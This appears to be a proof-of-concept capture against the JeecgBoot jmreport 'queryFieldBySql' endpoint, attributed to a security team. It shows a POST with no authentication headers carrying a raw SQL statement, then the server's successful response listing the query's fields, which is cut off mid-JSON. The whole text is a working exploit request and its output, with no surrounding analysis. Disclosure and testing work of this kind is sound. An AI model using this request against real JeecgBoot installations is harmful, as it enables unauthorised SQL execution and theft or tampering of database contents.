 1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 192.168.90.1:3100
3 Origin: http://192.168.90.1:3100
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 24
11
12 {
"sql":"select 1,2,3,4"
}
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,acc
3 Content-Type: application/json
4 Date: Tue, 15 Aug 2023 12:01:22 GMT
5 Connection: close
6 Content-Length: 394
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"1",
"fieldText":"1",
"widgetType":"String",
"orderNum":1
},
{
"fieldName":"2",
刨洞安全团队